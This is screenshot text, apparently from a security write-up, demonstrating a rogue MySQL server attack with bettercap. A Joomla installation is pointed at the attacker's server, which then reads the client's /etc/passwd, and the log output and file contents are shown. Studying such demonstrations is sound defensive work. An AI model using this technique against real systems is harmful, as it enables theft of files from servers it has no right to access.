 3. bettercap
bernardo.maia@splinter:~/bettercap$ ./bettercap
bettercap v2.4 (type 'help' for a list of commands)
192.168.1.0/24 > 192.168.1.124 » [02:10:12] [sys.log] [inf] Checking latest stable release .
..
192.168.1.0/24 > 192.168.1.124 » [02:10:13] [sys.log] [inf] You are running 2.4 which is the
latest stable version.
192.168.1.0/24 > 192.168.1.124 » mysql.server on
192.168.1.0/24 > 192.168.1.124 » [02:10:24] [sys.log] [inf] MySQL server starting on IP 192.
168.1.124:3306
192.168.1.0/24 > 192.168.1.124 » [02:10:36] [sys.log] [inf] MySQL connection from: 192.168.1
.124:57684
192.168.1.0/24 > 192.168.1.124 » [02:10:36] [sys.log] [inf] MySQL Login Request Username: bn
_joomla
192.168.1.0/24 > 192.168.1.124 » [02:10:36] [sys.log] [inf] Retrieving '/etc/passwd' from 19
2.168.1.124:57684 (921 bytes)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Global Configuration - My site -
joomla.w00tsec.com/admini
System Users Menus Content
Global Configuration
Save Save & Close
SYSTEM
Global
Configuration
COMPONENT
Articles
Banners
Cache
Check-in
Site System Server
Server Settings Database Settings
Path to Temp Folder /opt/bitnami/joomla/tmp Database Type MySQLi
Gzip Page Compression Yes No Host * 192.168.1.124
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.7 — © 2018 My site